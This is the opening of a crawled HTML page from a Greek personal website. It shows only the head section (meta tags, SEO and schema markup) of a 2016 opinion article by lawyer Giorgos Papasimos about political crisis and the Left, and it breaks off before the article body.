

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gpapasimos.gr/%CE%B1%CF%81%CE%B8%CF%81%CE%B1/o%CF%84%CE%B1%CE%BD-%CE%BF%CE%B9-%CE%BB%CE%B5%CE%BE%CE%B5%CE%B9%CF%83-%CE%B4%CE%B5%CE%BD-%CE%BC%CF%80%CE%BF%CF%81%CE%BF%CF%85%CE%BD-%CF%80%CE%B9%CE%B1-%CE%BD%CE%B1-%CE%BA%CF%81%CF%85%CF%88%CE%BF%CF%85/
body_size: 26289
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  itemscope itemtype="https://schema.org/BlogPosting"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  itemscope itemtype="https://schema.org/BlogPosting"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  itemscope itemtype="https://schema.org/BlogPosting"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  itemscope itemtype="https://schema.org/BlogPosting"> <!--<![endif]-->

	<head>

        <!-- GENERAL HEADER -->
        
		<meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" name="viewport">
		<meta name="google-site-verification" content="4yHy0f4UC2LxDu_j_oH3DPr6JstQKu3iXwwa-RYg8LU" />
		<meta content="black" name="apple-mobile-web-app-status-bar-style">
		<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->

        <!-- THEME OPTIONS -->
        
        <!-- DYNAMIC HEAD -->
        	<!-- NATIVE HEADER STUFF -->

		
		<meta name='description' content='«Να ξαναστήσουμε την ελπίδα, αυτή είναι η αποστολή μας», Ernst Bloch'>
		<meta charset="UTF-8">
		<link rel="pingback" href="https://www.gpapasimos.gr/xmlrpc.php" />

	<!-- FAVICON -->

		<link rel="apple-touch-icon" sizes="57x57" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-57x57.png">
		<link rel="apple-touch-icon" sizes="114x114" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-114x114.png">
		<link rel="apple-touch-icon" sizes="72x72" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-72x72.png">
		<link rel="apple-touch-icon" sizes="144x144" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-144x144.png">
		<link rel="apple-touch-icon" sizes="60x60" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-60x60.png">
		<link rel="apple-touch-icon" sizes="120x120" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-120x120.png">
		<link rel="apple-touch-icon" sizes="76x76" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-76x76.png">
		<link rel="apple-touch-icon" sizes="152x152" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-152x152.png">

		<meta name="msapplication-TileColor" content="#ffffff">
		<meta name="msapplication-TileImage" content="favicons/mstile-144x144.png">
		 
		<link rel="shortcut icon" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/favicon.ico" />

		
	<!-- USER FONTS -->

		<link href='http://fonts.googleapis.com/css?family=Tinos&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Ubuntu+Condensed&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Ubuntu+Mono&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Ubuntu&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Tinos:700&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Tinos:italic&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Tinos:700&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Tinos&subset=greek-ext' rel='stylesheet' type='text/css'>
	<!-- OPEN GRAPH -->

		
		<!-- WORDPRESS MAIN HEADER CALL -->
		
		<!-- All in One SEO 4.2.2 -->
		<title>Όταν οι λέξεις δεν μπορούν πια να κρύψουν το αδιέξοδο - Γιώργος Παπασίμος</title>
		<meta name="description" content="Του Γιώργου Παπασίμου, δικηγόρου στον Άρειο Πάγο, μέλους του ΔΣ του ΠΡΑΤΤΩ Σε περιόδους κρίσης, όπως είναι αυτή που διανύουμε, με κύρια χαρακτηριστικά την κόπωση, τη δυσαρέσκεια, την παραίτηση αλλά και τη βαθιά την πεποίθηση πως ασκείται μια μονόπλευρη και ταξική πολιτική που αδικεί και περιθωριοποιεί ευρύτατα κοινωνικά στρώματα, η Αριστερά οφείλει να αναγεννά την" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/o%cf%84%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%bb%ce%b5%ce%be%ce%b5%ce%b9%cf%83-%ce%b4%ce%b5%ce%bd-%ce%bc%cf%80%ce%bf%cf%81%ce%bf%cf%85%ce%bd-%cf%80%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%ba%cf%81%cf%85%cf%88%ce%bf%cf%85/" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Γιώργος Παπασίμος - «Να ξαναστήσουμε την ελπίδα, αυτή είναι η αποστολή μας», Ernst Bloch" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Όταν οι λέξεις δεν μπορούν πια να κρύψουν το αδιέξοδο - Γιώργος Παπασίμος" />
		<meta property="og:description" content="Του Γιώργου Παπασίμου, δικηγόρου στον Άρειο Πάγο, μέλους του ΔΣ του ΠΡΑΤΤΩ Σε περιόδους κρίσης, όπως είναι αυτή που διανύουμε, με κύρια χαρακτηριστικά την κόπωση, τη δυσαρέσκεια, την παραίτηση αλλά και τη βαθιά την πεποίθηση πως ασκείται μια μονόπλευρη και ταξική πολιτική που αδικεί και περιθωριοποιεί ευρύτατα κοινωνικά στρώματα, η Αριστερά οφείλει να αναγεννά την" />
		<meta property="og:url" content="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/o%cf%84%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%bb%ce%b5%ce%be%ce%b5%ce%b9%cf%83-%ce%b4%ce%b5%ce%bd-%ce%bc%cf%80%ce%bf%cf%81%ce%bf%cf%85%ce%bd-%cf%80%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%ba%cf%81%cf%85%cf%88%ce%bf%cf%85/" />
		<meta property="article:published_time" content="2016-01-11T06:46:44+00:00" />
		<meta property="article:modified_time" content="2016-01-10T18:51:23+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Όταν οι λέξεις δεν μπορούν πια να κρύψουν το αδιέξοδο - Γιώργος Παπασίμος" />
		<meta name="twitter:description" content="Του Γιώργου Παπασίμου, δικηγόρου στον Άρειο Πάγο, μέλους του ΔΣ του ΠΡΑΤΤΩ Σε περιόδους κρίσης, όπως είναι αυτή που διανύουμε, με κύρια χαρακτηριστικά την κόπωση, τη δυσαρέσκεια, την παραίτηση αλλά και τη βαθιά την πεποίθηση πως ασκείται μια μονόπλευρη και ταξική πολιτική που αδικεί και περιθωριοποιεί ευρύτατα κοινωνικά στρώματα, η Αριστερά οφείλει να αναγεννά την" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.gpapasimos.gr\/#website","url":"https:\/\/www.gpapasimos.gr\/","name":"\u0393\u03b9\u03ce\u03c1\u03b3\u03bf\u03c2 \u03a0\u03b1\u03c0\u03b1\u03c3\u03af\u03bc\u03bf\u03c2","description":"\u00ab\u039d\u03b1 \u03be\u03b1\u03bd\u03b1\u03c3\u03c4\u03ae\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03bb\u03c0\u03af\u03b4\u03b1, \u03b1\u03c5\u03c4\u03ae \u03b5\u03af\u03bd\u03b1\u03b9 \u03b7 \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae \u03bc\u03b1\u03c2\u00bb, Ernst Bloch","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.gpapasimos.gr\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.gpapasimos.gr\/#organization","name":"\u0393\u03b9\u03ce\u03c1\u03b3\u03bf\u03c2 \u03a0\u03b1\u03c0\u03b1\u03c3\u03af\u03bc\u03bf\u03c2","url":"https:\/\/www.gpapasimos.gr\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.gpapasimos.gr\/%ce%b1%cf%81%ce%b8%cf%81%ce%b1\/o%cf%84%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%bb%ce%b5%ce%be%ce%b5%ce%b9%cf%83-%ce%b4%ce%b5%ce%bd-%ce%bc%cf%80%ce%bf%cf%81%ce%bf%cf%85%ce%bd-%cf%80%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%ba%cf%81%cf%85%cf%88%ce%bf%cf%85\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.gpapasimos.gr\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.gpapasimos.gr\/","name":"Home","description":"\u0391\u03a1\u0398\u03a1\u0391 Panam Papers: \u03a4\u03bf \u03c3\u03ba\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc \u00ab\u03ba\u03bf\u03c5\u03c4\u03af \u03c4\u03b7\u03c2 \u03a0\u03b1\u03bd\u03b4\u03ce\u03c1\u03b1\u03c2\u00bb \u03a0\u03ad\u03bd\u03c4\u03b5 \u03c7\u03c1\u03cc\u03bd\u03b9\u03b1 \u03bc\u03b5\u03c4\u03ac \u03c4\u03b1 Panama Papers \u03ba\u03b1\u03b9 Paradise Papers \u03b5\u03c0\u03b1\u03bd\u03ae\u03bb\u03b8\u03b5 \u03c4\u03bf \u03bc\u03b5\u03af\u03b6\u03bf\u03bd \u03b6\u03ae\u03c4\u03b7\u03bc\u03b1 \u03c4\u03b7\u03c2 \u03b3\u03b9\u03b3\u03ac\u03bd\u03c4\u03b9\u03b1\u03c2 \u03c6\u03bf\u03c1\u03bf\u03b4\u03b9\u03b1\u03c6\u03c5\u03b3\u03ae\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03bf\u03c5 \u03be\u03b5\u03c0\u03bb\u03cd\u03bc\u03b1\u03c4\u03bf\u03c2 \u03bc\u03b1\u03cd\u03c1\u03bf\u03c5 \u03c7\u03c1\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2 \u03b1\u03c0\u03cc \u03c4\u03b7 \u03b4\u03b9\u03b5\u03b8\u03bd\u03ae \u03ba\u03bf\u03b9\u03bd\u03bf\u03c0\u03c1\u03b1\u03be\u03af\u03b1 \u03b4\u03b7\u03bc\u03bf\u03c3\u03b9\u03bf\u03b3\u03c1\u03ac\u03c6\u03c9\u03bd \u03bc\u03b5 \u03c4\u03b1 Pandora Papers. \u03a0\u03b1\u03c1\u03cc\u03c4\u03b9 \u03b5\u03af\u03c7\u03b1\u03bd \u03c0\u03c1\u03bf\u03b7\u03b3\u03b7\u03b8\u03b5\u03af \u03b4\u03b7\u03bb\u03ce\u03c3\u03b5\u03b9\u03c2 \u03b3\u03b9\u03b1 \u03b4\u03ae\u03b8\u03b5\u03bd \u03b1\u03bd\u03c4\u03b9\u03bc\u03b5\u03c4\u03ce\u03c0\u03b9\u03c3\u03b7... Panam Papers: \u03a4\u03bf \u03c3\u03ba\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc \u00ab\u03ba\u03bf\u03c5\u03c4\u03af \u03c4\u03b7\u03c2 \u03a0\u03b1\u03bd\u03b4\u03ce\u03c1\u03b1\u03c2\u00bb Panam Papers: \u03a4\u03bf","url":"https:\/\/www.gpapasimos.gr\/"},"nextItem":"https:\/\/www.gpapasimos.gr\/%ce%b1%cf%81%ce%b8%cf%81%ce%b1\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.gpapasimos.gr\/%ce%b1%cf%81%ce%b8%cf%81%ce%b1\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.gpapasimos.gr\/%ce%b1%cf%81%ce%b8%cf%81%ce%b1\/","name":"\u0391\u03a1\u0398\u03a1\u0391","description":"\u03a4\u03bf\u03c5 \u0393\u03b9\u03ce\u03c1\u03b3\u03bf\u03c5 \u03a0\u03b1\u03c0\u03b1\u03c3\u03af\u03bc\u03bf\u03c5, \u03b4\u03b9\u03ba\u03b7\u03b3\u03cc\u03c1\u03bf\u03c5 \u03c3\u03c4\u03bf\u03bd \u0386\u03c1\u03b5\u03b9\u03bf \u03a0\u03ac\u03b3\u03bf, \u03bc\u03ad\u03bb\u03bf\u03c5\u03c2 \u03c4\u03bf\u03c5 \u0394\u03a3 \u03c4\u03bf\u03c5 \u03a0\u03a1\u0391\u03a4\u03a4\u03a9 \u03a3\u03b5 \u03c0\u03b5\u03c1\u03b9\u03cc\u03b4\u03bf\u03c5\u03c2 \u03ba\u03c1\u03af\u03c3\u03b7\u03c2, \u03cc\u03c0\u03c9\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03c5\u03c4\u03ae \u03c0\u03bf\u03c5 \u03b4\u03b9\u03b1\u03bd\u03cd\u03bf\u03c5\u03bc\u03b5, \u03bc\u03b5 \u03ba\u03cd\u03c1\u03b9\u03b1 \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03b7\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03ac \u03c4\u03b7\u03bd \u03ba\u03cc\u03c0\u03c9\u03c3\u03b7, \u03c4\u03b7 \u03b4\u03c5\u03c3\u03b1\u03c1\u03ad\u03c3\u03ba\u03b5\u03b9\u03b1, \u03c4\u03b7\u03bd \u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c3\u03b7 \u03b1\u03bb\u03bb\u03ac \u03ba\u03b1\u03b9 \u03c4\u03b7 \u03b2\u03b1\u03b8\u03b9\u03ac \u03c4\u03b7\u03bd \u03c0\u03b5\u03c0\u03bf\u03af\u03b8\u03b7\u03c3\u03b7 \u03c0\u03c9\u03c2 \u03b1\u03c3\u03ba\u03b5\u03af\u03c4\u03b1\u03b9 \u03bc\u03b9\u03b1 \u03bc\u03bf\u03bd\u03cc\u03c0\u03bb\u03b5\u03c5\u03c1\u03b7 \u03ba\u03b1\u03b9 \u03c4\u03b1\u03be\u03b9\u03ba\u03ae \u03c0\u03bf\u03bb\u03b9\u03c4\u03b9\u03ba\u03ae \u03c0\u03bf\u03c5 \u03b1\u03b4\u03b9\u03ba\u03b5\u03af \u03ba\u03b1\u03b9 \u03c0\u03b5\u03c1\u03b9\u03b8\u03c9\u03c1\u03b9\u03bf\u03c0\u03bf\u03b9\u03b5\u03af \u03b5\u03c5\u03c1\u03cd\u03c4\u03b1\u03c4\u03b1 \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ac \u03c3\u03c4\u03c1\u03ce\u03bc\u03b1\u03c4\u03b1, \u03b7 \u0391\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac \u03bf\u03c6\u03b5\u03af\u03bb\u03b5\u03b9 \u03bd\u03b1 \u03b1\u03bd\u03b1\u03b3\u03b5\u03bd\u03bd\u03ac \u03c4\u03b7\u03bd","url":"https:\/\/www.gpapasimos.gr\/%ce%b1%cf%81%ce%b8%cf%81%ce%b1\/"},"nextItem":"https:\/\/www.gpapasimos.gr\/%ce%b1%cf%81%ce%b8%cf%81%ce%b1\/o%cf%84%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%bb%ce%b5%ce%be%ce%b5%ce%b9%cf%83-%ce%b4%ce%b5%ce%bd-%ce%bc%cf%80%ce%bf%cf%81%ce%bf%cf%85%ce%bd-%cf%80%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%ba%cf%81%cf%85%cf%88%ce%bf%cf%85\/#listItem","previousItem":"https:\/\/www.gpapasimos.gr\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.gpapasimos.gr\/%ce%b1%cf%81%ce%b8%cf%81%ce%b1\/o%cf%84%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%bb%ce%b5%ce%be%ce%b5%ce%b9%cf%83-%ce%b4%ce%b5%ce%bd-%ce%bc%cf%80%ce%bf%cf%81%ce%bf%cf%85%ce%bd-%cf%80%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%ba%cf%81%cf%85%cf%88%ce%bf%cf%85\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.gpapasimos.gr\/%ce%b1%cf%81%ce%b8%cf%81%ce%b1\/o%cf%84%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%bb%ce%b5%ce%be%ce%b5%ce%b9%cf%83-%ce%b4%ce%b5%ce%bd-%ce%bc%cf%80%ce%bf%cf%81%ce%bf%cf%85%ce%bd-%cf%80%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%ba%cf%81%cf%85%cf%88%ce%bf%cf%85\/","name":"\u038c\u03c4\u03b1\u03bd \u03bf\u03b9 \u03bb\u03ad\u03be\u03b5\u03b9\u03c2 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03c0\u03b9\u03b1 \u03bd\u03b1 \u03ba\u03c1\u03cd\u03c8\u03bf\u03c5\u03bd \u03c4\u03bf \u03b1\u03b4\u03b9\u03ad\u03be\u03bf\u03b4\u03bf","description":"\u03a4\u03bf\u03c5 \u0393\u03b9\u03ce\u03c1\u03b3\u03bf\u03c5 \u03a0\u03b1\u03c0\u03b1\u03c3\u03af\u03bc\u03bf\u03c5, \u03b4\u03b9\u03ba\u03b7\u03b3\u03cc\u03c1\u03bf\u03c5 \u03c3\u03c4\u03bf\u03bd \u0386\u03c1\u03b5\u03b9\u03bf \u03a0\u03ac\u03b3\u03bf, \u03bc\u03ad\u03bb\u03bf\u03c5\u03c2 \u03c4\u03bf\u03c5 \u0394\u03a3 \u03c4\u03bf\u03c5 \u03a0\u03a1\u0391\u03a4\u03a4\u03a9 \u03a3\u03b5 \u03c0\u03b5\u03c1\u03b9\u03cc\u03b4\u03bf\u03c5\u03c2 \u03ba\u03c1\u03af\u03c3\u03b7\u03c2, \u03cc\u03c0\u03c9\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03c5\u03c4\u03ae \u03c0\u03bf\u03c5 \u03b4\u03b9\u03b1\u03bd\u03cd\u03bf\u03c5\u03bc\u03b5, \u03bc\u03b5 \u03ba\u03cd\u03c1\u03b9\u03b1 \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03b7\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03ac \u03c4\u03b7\u03bd \u03ba\u03cc\u03c0\u03c9\u03c3\u03b7, \u03c4\u03b7 \u03b4\u03c5\u03c3\u03b1\u03c1\u03ad\u03c3\u03ba\u03b5\u03b9\u03b1, \u03c4\u03b7\u03bd \u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c3\u03b7 \u03b1\u03bb\u03bb\u03ac \u03ba\u03b1\u03b9 \u03c4\u03b7 \u03b2\u03b1\u03b8\u03b9\u03ac \u03c4\u03b7\u03bd \u03c0\u03b5\u03c0\u03bf\u03af\u03b8\u03b7\u03c3\u03b7 \u03c0\u03c9\u03c2 \u03b1\u03c3\u03ba\u03b5\u03af\u03c4\u03b1\u03b9 \u03bc\u03b9\u03b1 \u03bc\u03bf\u03bd\u03cc\u03c0\u03bb\u03b5\u03c5\u03c1\u03b7 \u03ba\u03b1\u03b9 \u03c4\u03b1\u03be\u03b9\u03ba\u03ae \u03c0\u03bf\u03bb\u03b9\u03c4\u03b9\u03ba\u03ae \u03c0\u03bf\u03c5 \u03b1\u03b4\u03b9\u03ba\u03b5\u03af \u03ba\u03b1\u03b9 \u03c0\u03b5\u03c1\u03b9\u03b8\u03c9\u03c1\u03b9\u03bf\u03c0\u03bf\u03b9\u03b5\u03af \u03b5\u03c5\u03c1\u03cd\u03c4\u03b1\u03c4\u03b1 \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ac \u03c3\u03c4\u03c1\u03ce\u03bc\u03b1\u03c4\u03b1, \u03b7 \u0391\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac \u03bf\u03c6\u03b5\u03af\u03bb\u03b5\u03b9 \u03bd\u03b1 \u03b1\u03bd\u03b1\u03b3\u03b5\u03bd\u03bd\u03ac \u03c4\u03b7\u03bd","url":"https:\/\/www.gpapasimos.gr\/%ce%b1%cf%81%ce%b8%cf%81%ce%b1\/o%cf%84%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%bb%ce%b5%ce%be%ce%b5%ce%b9%cf%83-%ce%b4%ce%b5%ce%bd-%ce%bc%cf%80%ce%bf%cf%81%ce%bf%cf%85%ce%bd-%cf%80%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%ba%cf%81%cf%85%cf%88%ce%bf%cf%85\/"},"previousItem":"https:\/\/www.gpapasimos.gr\/%ce%b1%cf%81%ce%b8%cf%81%ce%b1\/#listItem"}]},{"@type":"Person","@id":"https:\/\/www.gpapasimos.gr\/author\/admin\/#author","url":"https:\/\/www.gpapasimos.gr\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.gpapasimos.gr\/%ce%b1%cf%81%ce%b8%cf%81%ce%b1\/o%cf%84%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%bb%ce%b5%ce%be%ce%b5%ce%b9%cf%83-%ce%b4%ce%b5%ce%bd-%ce%bc%cf%80%ce%bf%cf%81%ce%bf%cf%85%ce%bd-%cf%80%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%ba%cf%81%cf%85%cf%88%ce%bf%cf%85\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b29a0a74254058cce718f1b65f1b7cf4?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.gpapasimos.gr\/%ce%b1%cf%81%ce%b8%cf%81%ce%b1\/o%cf%84%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%bb%ce%b5%ce%be%ce%b5%ce%b9%cf%83-%ce%b4%ce%b5%ce%bd-%ce%bc%cf%80%ce%bf%cf%81%ce%bf%cf%85%ce%bd-%cf%80%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%ba%cf%81%cf%85%cf%88%ce%bf%cf%85\/#webpage","url":"https:\/\/www.gpapasimos.gr\/%ce%b1%cf%81%ce%b8%cf%81%ce%b1\/o%cf%84%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%bb%ce%b5%ce%be%ce%b5%ce%b9%cf%83-%ce%b4%ce%b5%ce%bd-%ce%bc%cf%80%ce%bf%cf%81%ce%bf%cf%85%ce%bd-%cf%80%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%ba%cf%81%cf%85%cf%88%ce%bf%cf%85\/","name":"\u038c\u03c4\u03b1\u03bd \u03bf\u03b9 \u03bb\u03ad\u03be\u03b5\u03b9\u03c2 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03c0\u03b9\u03b1 \u03bd\u03b1 \u03ba\u03c1\u03cd\u03c8\u03bf\u03c5\u03bd \u03c4\u03bf \u03b1\u03b4\u03b9\u03ad\u03be\u03bf\u03b4\u03bf - \u0393\u03b9\u03ce\u03c1\u03b3\u03bf\u03c2 \u03a0\u03b1\u03c0\u03b1\u03c3\u03af\u03bc\u03bf\u03c2","description":"\u03a4\u03bf\u03c5 \u0393\u03b9\u03ce\u03c1\u03b3\u03bf\u03c5 \u03a0\u03b1\u03c0\u03b1\u03c3\u03af\u03bc\u03bf\u03c5, \u03b4\u03b9\u03ba\u03b7\u03b3\u03cc\u03c1\u03bf\u03c5 \u03c3\u03c4\u03bf\u03bd \u0386\u03c1\u03b5\u03b9\u03bf \u03a0\u03ac\u03b3\u03bf, \u03bc\u03ad\u03bb\u03bf\u03c5\u03c2 \u03c4\u03bf\u03c5 \u0394\u03a3 \u03c4\u03bf\u03c5 \u03a0\u03a1\u0391\u03a4\u03a4\u03a9 \u03a3\u03b5 \u03c0\u03b5\u03c1\u03b9\u03cc\u03b4\u03bf\u03c5\u03c2 \u03ba\u03c1\u03af\u03c3\u03b7\u03c2, \u03cc\u03c0\u03c9\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03c5\u03c4\u03ae \u03c0\u03bf\u03c5 \u03b4\u03b9\u03b1\u03bd\u03cd\u03bf\u03c5\u03bc\u03b5, \u03bc\u03b5 \u03ba\u03cd\u03c1\u03b9\u03b1 \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03b7\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03ac \u03c4\u03b7\u03bd \u03ba\u03cc\u03c0\u03c9\u03c3\u03b7, \u03c4\u03b7 \u03b4\u03c5\u03c3\u03b1\u03c1\u03ad\u03c3\u03ba\u03b5\u03b9\u03b1, \u03c4\u03b7\u03bd \u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c3\u03b7 \u03b1\u03bb\u03bb\u03ac \u03ba\u03b1\u03b9 \u03c4\u03b7 \u03b2\u03b1\u03b8\u03b9\u03ac \u03c4\u03b7\u03bd \u03c0\u03b5\u03c0\u03bf\u03af\u03b8\u03b7\u03c3\u03b7 \u03c0\u03c9\u03c2 \u03b1\u03c3\u03ba\u03b5\u03af\u03c4\u03b1\u03b9 \u03bc\u03b9\u03b1 \u03bc\u03bf\u03bd\u03cc\u03c0\u03bb\u03b5\u03c5\u03c1\u03b7 \u03ba\u03b1\u03b9 \u03c4\u03b1\u03be\u03b9\u03ba\u03ae \u03c0\u03bf\u03bb\u03b9\u03c4\u03b9\u03ba\u03ae \u03c0\u03bf\u03c5 \u03b1\u03b4\u03b9\u03ba\u03b5\u03af \u03ba\u03b1\u03b9 \u03c0\u03b5\u03c1\u03b9\u03b8\u03c9\u03c1\u03b9\u03bf\u03c0\u03bf\u03b9\u03b5\u03af \u03b5\u03c5\u03c1\u03cd\u03c4\u03b1\u03c4\u03b1 \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ac \u03c3\u03c4\u03c1\u03ce\u03bc\u03b1\u03c4\u03b1, \u03b7 \u0391\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac \u03bf\u03c6\u03b5\u03af\u03bb\u03b5\u03b9 